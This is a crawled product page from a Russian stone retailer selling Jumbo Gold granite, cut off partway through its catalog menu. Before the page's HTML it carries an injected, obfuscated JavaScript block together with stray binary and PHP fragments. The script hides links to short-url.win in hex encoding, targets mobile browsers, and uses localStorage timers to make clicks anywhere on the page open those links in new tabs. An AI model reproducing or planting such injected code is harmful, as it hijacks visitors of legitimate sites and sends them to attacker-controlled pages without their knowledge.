

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marktstein.ru/naturalnyij-kamen/granit/jumbo-gold/
body_size: 160640
content:
��i���rȬ�;
ob_start();
?>
��i���rȬ�;
ob_start();
?>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4e\x53\x43\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x79\x55\x48\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6f\x63\x58\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4a\x48\x53\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x78\x65\x6c\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x59\x69\x59\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x46\x56\x4b\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x64\x74\x79\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x71\x76\x74\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x57\x6d\x4d\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html> 
<html lang="ru">
<head>
  
    <head>
  <base href="https://marktstein.ru/">
  <title>
        
                         
                    Купить камень Гранит Jumbo Gold по низкой цене
                                 
                    Купить камень Гранит Jumbo Gold по низкой цене
                            </title>
                                    <meta name="yandex-verification" content="76236d8d352cd1ac" />
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="theme-color" content="#ffffff">
  <link rel="icon" type="image/x-icon" href="/assets/img/favicon.ico">
  <link rel="stylesheet" href="/assets/templates/nikilekt/css/uikit.min.css">
 

  <link rel="stylesheet" href="/assets/templates/nikilekt/css/jquery-ui.css">
  
  <link rel="stylesheet" href="/assets/templates/nikilekt/css/style.css">
  <link rel="stylesheet" href="/assets/templates/nikilekt/css/add.css">
  <link rel="stylesheet" href="/assets/templates/nikilekt/css/icomoon.css">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
<link rel="stylesheet" href="/assets/components/msearch2/css/web/default.css" type="text/css" />

	<script type="text/javascript">
		if (typeof mse2Config == "undefined") {mse2Config = {"cssUrl":"\/assets\/components\/msearch2\/css\/web\/","jsUrl":"\/assets\/components\/msearch2\/js\/web\/","actionUrl":"\/assets\/components\/msearch2\/action.php"};}
		if (typeof mse2FormConfig == "undefined") {mse2FormConfig = {};}
		mse2FormConfig["055006fd32f0525f53eb2d279c4da2a7b8185050"] = {"autocomplete":"results","queryVar":"query","minQuery":3,"pageId":183};
	</script>
<link rel="stylesheet" href="/assets/components/minishop2/css/web/custom.css?v=218af1c8c7" type="text/css" />
<script type="text/javascript">miniShop2Config = {"cssUrl":"\/assets\/components\/minishop2\/css\/web\/","jsUrl":"\/assets\/components\/minishop2\/js\/web\/","actionUrl":"\/assets\/components\/minishop2\/action.php","ctx":"web","close_all_message":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","price_format":[2,"."," "],"price_format_no_zeros":true,"weight_format":[3,"."," "],"weight_format_no_zeros":true};</script>
<link rel="stylesheet" href="/assets/components/ajaxform/css/default.css" type="text/css" />
</head>   

</head>
<body>
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5ZCWR6P"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header class="header">
  <div class="header__first-level uk-visible@l">
      <div class="uk-container">
          <div class="header__first-level-wrapper uk-flex uk-flex-between" uk-flex>
              <div class="header__first-level-nav" >

                  
                    <ul class="uk-nav uk-flex" uk-flex>
                        <li><a href="o-kompanii/">О нас</a></li>
                        <li><a href="nashi-rabotyi/">Наши работы</a></li>
                        <li><a href="nashi-uslugi/">Услуги</a></li>
                        <li><a href="dostavka/">Доставка и оплата</a></li>
                        <li><a href="partneram/">Дизайнерам</a></li>
             
                        <li><a href="kontaktyi/">Контакты</a></li>
                    </ul>
              </div>

              <div class="header__first-level-links">
                  <ul class="header__first-level-list-links uk-flex" uk-flex>
                      <li>
                       
                             <svg width="18" height="18" viewbox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M13.0964 4.20447L13.0564 4.17336C12.9796 3.58935 12.7 2.9809 12.2635 2.46801C11.5547 1.63467 10.3991 1 8.85244 1C7.32799 1 6.25377 1.69512 5.61999 2.5569C5.32437 2.95557 5.11311 3.41031 4.9991 3.89335C4.97835 3.98381 4.96174 4.07516 4.94933 4.16713L4.90133 4.20402C4.40177 4.59114 4.03511 5.06047 4.12222 5.5987C4.20577 6.1187 4.67599 6.43515 5.11333 6.62849C5.22444 6.67782 5.34444 6.72404 5.47199 6.76715C5.40773 7.26817 5.45096 7.77713 5.5988 8.26013C5.74664 8.74313 5.99569 9.18909 6.32937 9.5683C6.66305 9.94751 7.0737 10.2513 7.53396 10.4594C7.99423 10.6674 8.49355 10.7751 8.99866 10.7751C9.50378 10.7751 10.0031 10.6674 10.4634 10.4594C10.9236 10.2513 11.3343 9.94751 11.668 9.5683C12.0016 9.18909 12.2507 8.74313 12.3985 8.26013C12.5464 7.77713 12.5896 7.26817 12.5253 6.76715C12.6529 6.72404 12.7729 6.67826 12.884 6.62849C13.3213 6.43515 13.7911 6.1187 13.8751 5.5987C13.9622 5.06047 13.5955 4.59114 13.096 4.20402L13.0964 4.20447ZM5.86355 4.85425C5.80577 4.68803 5.79066 4.42091 5.86577 4.09069C5.93955 3.76847 6.09244 3.41513 6.33244 3.08802V4.33336C6.33244 4.45123 6.37926 4.56428 6.46261 4.64763C6.54596 4.73098 6.65901 4.77781 6.77688 4.77781C6.89476 4.77781 7.0078 4.73098 7.09115 4.64763C7.1745 4.56428 7.22133 4.45123 7.22133 4.33336V2.29334C7.58711 2.08534 8.02933 1.94001 8.55466 1.90001V3.44446C8.55466 3.56234 8.60149 3.67538 8.68484 3.75873C8.76818 3.84208 8.88123 3.88891 8.99911 3.88891C9.11698 3.88891 9.23003 3.84208 9.31338 3.75873C9.39672 3.67538 9.44355 3.56234 9.44355 3.44446V1.92756C9.96266 1.99734 10.4067 2.15779 10.7769 2.37201V4.33336C10.7769 4.45123 10.8237 4.56428 10.9071 4.64763C10.9904 4.73098 11.1035 4.77781 11.2213 4.77781C11.3392 4.77781 11.4522 4.73098 11.5356 4.64763C11.6189 4.56428 11.6658 4.45123 11.6658 4.33336V3.14135C12.1569 3.77069 12.272 4.4498 12.1338 4.85736C12.0995 4.95823 12.1027 5.06805 12.1426 5.16681C12.1825 5.26556 12.2566 5.3467 12.3513 5.39543C12.446 5.44417 12.5551 5.45726 12.6587 5.43233C12.7622 5.40739 12.8534 5.34609 12.9156 5.25959C13.0031 5.38181 13 5.4467 12.9982 5.45692C12.9924 5.49248 12.9244 5.63915 12.5249 5.81604C12.3516 5.89248 12.1453 5.96137 11.9138 6.02226L11.9031 6.02493C11.652 6.08982 11.3724 6.14493 11.0733 6.19026C10.5186 6.27025 9.95946 6.31627 9.39911 6.32804C9.01389 6.33766 8.62846 6.33351 8.24355 6.31559C7.80082 6.29578 7.35937 6.25365 6.92088 6.18937C6.6231 6.14493 6.34533 6.08982 6.09511 6.02493L6.08444 6.02226C5.87561 5.96974 5.67127 5.90079 5.47333 5.81604C5.07377 5.63915 5.00577 5.49248 4.99999 5.45692C4.99822 5.4467 4.9951 5.38181 5.08266 5.25959C5.14493 5.34648 5.23643 5.40803 5.34039 5.43293C5.44435 5.45784 5.5538 5.44444 5.64869 5.39519C5.74357 5.34593 5.81752 5.26414 5.85698 5.16478C5.89645 5.06543 5.89878 4.95518 5.86355 4.85425V4.85425ZM6.34222 6.9916C6.48977 7.02049 6.64266 7.04671 6.7991 7.07027C7.27377 7.14138 7.78488 7.18671 8.30488 7.20805C8.76839 7.22709 9.23249 7.22709 9.69599 7.20805C10.2133 7.18671 10.7227 7.14138 11.1951 7.07027C11.3529 7.04716 11.5071 7.02093 11.656 6.9916C11.6876 7.35967 11.6424 7.73029 11.5232 8.07997C11.4041 8.42965 11.2135 8.75075 10.9637 9.02292C10.7139 9.29509 10.4103 9.51238 10.0721 9.66103C9.73392 9.80968 9.36853 9.88644 8.99911 9.88644C8.62968 9.88644 8.26429 9.80968 7.92609 9.66103C7.5879 9.51238 7.28428 9.29509 7.03448 9.02292C6.78468 8.75075 6.59416 8.42965 6.47499 8.07997C6.35582 7.73029 6.31061 7.35967 6.34222 6.9916V6.9916Z" fill="currentColor"/>
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M11.2222 10.9951C11.5147 11.0462 11.8124 11.1058 12.1111 11.1738C14.5302 11.7262 17 12.8307 17 14.3329V16.9996H1V14.3329C1 12.8307 3.46978 11.7262 5.88889 11.1738C6.18361 11.1066 6.48 11.0471 6.77778 10.9951V12.9996H11.2222V10.9951V10.9951ZM5 12.3285C5.29067 12.2396 5.58889 12.1591 5.88889 12.0867V13.8885H12.1111V12.0871C12.5613 12.1949 13.0063 12.3236 13.4444 12.4729V16.1107H14.3333V12.8205C14.4622 12.8778 14.5867 12.9369 14.7058 12.9978C15.2111 13.2547 15.5858 13.5196 15.8231 13.7729C16.0564 14.0218 16.1111 14.2054 16.1111 14.3329V16.1107H1.88889V14.3329C1.88889 14.2054 1.94356 14.0218 2.17689 13.7729C2.41422 13.5196 2.78889 13.2547 3.29422 12.9978C3.54711 12.8689 3.82133 12.748 4.11111 12.6356V16.1107H5V12.3289V12.3285Z" fill="currentColor"/>
                            </svg>

                              
                          <a href="#orderzamer" uk-toggle >Вызов замерщика</a>
                      </li>
                      <li>
                        


                        <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <g id="Calling">
                            <path id="Stroke 1" d="M9.14258 2.28613C11.5458 2.55332 13.4445 4.45158 13.714 6.85756" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
                            <path id="Stroke 3" d="M9.14258 4.57129C10.2991 4.79594 11.203 5.70043 11.4283 6.857" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
                            <path id="Stroke 5" d="M7.25198 8.7514C8.12884 9.62803 8.88353 10.0804 9.58101 10.2513C10.2892 10.4248 10.871 10.2908 11.3472 10.1366C11.4519 10.1026 11.5544 10.0667 11.6492 10.0335C11.66 10.0297 11.6707 10.026 11.6813 10.0223C11.7874 9.98514 11.8839 9.95175 11.9781 9.92268C12.1667 9.86446 12.3235 9.8309 12.4706 9.82702C12.7273 9.82026 13.05 9.90021 13.512 10.3619C13.7701 10.6199 14.0143 10.8522 14.2353 11.0624L14.2473 11.0738C14.4736 11.289 14.6717 11.4777 14.8441 11.6545C15.1979 12.0173 15.386 12.2745 15.4613 12.5021C15.5246 12.6931 15.5249 12.9146 15.3482 13.2602C15.1619 13.6245 14.7951 14.0914 14.1601 14.7274C14.1232 14.7599 14.0879 14.7962 14.0659 14.8188C14.0636 14.8211 14.0615 14.8232 14.0596 14.8253L14.056 14.8289C14.0213 14.8644 13.9859 14.9007 13.9439 14.9407C13.8584 15.022 13.749 15.1149 13.609 15.2015C13.3356 15.3704 12.9183 15.5324 12.291 15.4944C11.0065 15.4166 8.77182 14.4934 5.14043 10.863C1.5086 7.23205 0.584182 4.99702 0.50569 3.71193C0.467363 3.08443 0.629124 2.66684 0.7979 2.39335C0.884379 2.25322 0.977195 2.14386 1.05845 2.05834C1.09848 2.0162 1.13484 1.98067 1.17036 1.94598L1.17374 1.94268C1.17576 1.94071 1.17794 1.93858 1.18027 1.93631C1.20281 1.91436 1.23899 1.87911 1.27142 1.84234C1.90922 1.20588 2.37705 0.838331 2.74182 0.651762C3.08775 0.474833 3.30889 0.475507 3.49923 0.538783C3.72655 0.61435 3.98323 0.802689 4.34585 1.15715C4.52249 1.32982 4.71108 1.52814 4.92625 1.75458L4.93057 1.75913C5.14257 1.98223 5.37721 2.22917 5.63833 2.49022C6.10016 2.95213 6.18036 3.275 6.17374 3.53193C6.16994 3.67914 6.13647 3.8361 6.07838 4.0248C6.04937 4.11902 6.01605 4.21562 5.97899 4.32178C5.9753 4.33234 5.97157 4.34301 5.96781 4.35377C5.93464 4.44869 5.89879 4.55124 5.86494 4.65601C5.71103 5.1324 5.57745 5.71437 5.75128 6.4226C5.92249 7.12011 6.37511 7.87475 7.25198 8.7514Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
                            </g>
                        </svg>
                            
                
                          <a href="#ordercallback" uk-toggle >Обратный звонок</a>
                      </li>
                  </ul>
              </div>
          </div>
         
      </div>
  </div>

  <div class="header__second-level">
      <div class="uk-container">
          <div class="uk-flex uk-flex-between header__second-level-content" uk-flex>
              <div class="header__second-level-logo-group uk-grid uk-grid-small uk-grid-divider uk-width-1-4@m uk-width-auto" uk-grid>
                  <div class="header__second-level-logo">
                      <a class="header__second-level-logo-link" href="">
                        <img class="header__second-level-logo-img" src="/assets/templates/nikilekt/image/main/header/logo.svg" alt="logo">  
                      </a>   
                  </div>
                  <div class="header__second-level-logo-description">
                      <p class="header__second-level-logo-desc">Изделия из камня </p>
                  </div>
              </div>



              <div class="header__second-level-nav-container uk-width-expand uk-flex uk-flex-between">
                  <nav class="uk-width-expand" uk-navbar>
                      <div class="uk-width-1-1 uk-flex nav-content uk-visible@s ">
                          <div class="uk-margin-right uk-visible@m"> 
                              <a href="/" class="btn-y header__second-level-burger-btn" >
                                  <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                      <rect width="16" height="2" fill="#202327"/>
                                      <rect y="7" width="16" height="2" fill="#202327"/>
                                      <rect y="14" width="16" height="2" fill="#202327"/>
                                  </svg>   
                                  Каталог
                              </a>
                              <div class="uk-navbar-dropdown" uk-drop="boundary: .header__second-level-content; boundary-align: true; pos: top-justify;">
                                  <div class="navbar-dropdown-container">
                                      <div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid>
                                          <div class="uk-nav-default uk-nav-parent-icon uk-nav uk-navbar-dropdown-nav" uk-nav>
                                            <ul class="catalog-menu" itemprop="about" itemscope="" itemtype="http://schema.org/ItemList"><li class="catalog-menu__parent" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ItemList"><a href="izdeliya/" itemprop="name" >Изделия из камня</a><ul class="catalog-menu_sub uk-dropdown " uk-dropdown="animation:uk-animation-slide-right-small; boundary:.catalog-menu; pos:right-top;delay-hide:400;"><li class="catalog-menu__parent first" itemprop="itemListElement " ><a itemprop="name" href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/">Изделия из искусственного камня</a><ul class="catalog-menu_sub uk-dropdown " uk-dropdown="animation:uk-animation-slide-right-small; boundary:.catalog-menu; pos:right-top;delay-hide:400;"><li  class="first" itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/podokonniki-iz-iskusstvennogo-kamnya/">Подоконники из искусственного камня</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/stoleshniczyi-iz-iskusstvennogo-kamnya/">Столешницы из искусственного камня</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/barnyie-stojki-iz-iskusstvennogo-kamnya/">Каменные барные стойки из искусственного камня</a></li><li  class="last" itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/stupeni-iz-iskusstvennogo-kamnya/">Ступени из искусственного камня</a></li></ul></li><li class="catalog-menu__parent last" itemprop="itemListElement " ><a itemprop="name" href="izdeliya/izdeliya-iz-naturalnogo-kamnya/">Изделия из натурального камня</a><ul class="catalog-menu_sub uk-dropdown " uk-dropdown="animation:uk-animation-slide-right-small; boundary:.catalog-menu; pos:right-top;delay-hide:400;"><li  class="first" itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-naturalnogo-kamnya/vxodnyie-gruppyi/">Входные группы из натурального камня</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-naturalnogo-kamnya/kaminyi/">Камины</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-naturalnogo-kamnya/barnyie-stojki-iz-naturalnogo-kamnya/">Барные стойки</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-naturalnogo-kamnya/stoleshniczyi-iz-naturalnogo-kamnya/">Столешницы из натурального камня</a></li><li  class="last" itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-naturalnogo-kamnya/podokonniki-iz-naturalnogo-kamnya/">Подоконники из натурального камня</a></li></ul></li></ul></li><li class="catalog-menu__parent" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ItemList"><a href="naturalnyij-kamen/" itemprop="name" >Натуральный камень</a><ul class="catalog-menu_sub uk-dropdown " uk-dropdown="animation:uk-animation-slide-right-small; boundary:.catalog-menu; pos:right-top;delay-hide:400;"><li  class="first active" itemprop="itemListElement" ><a 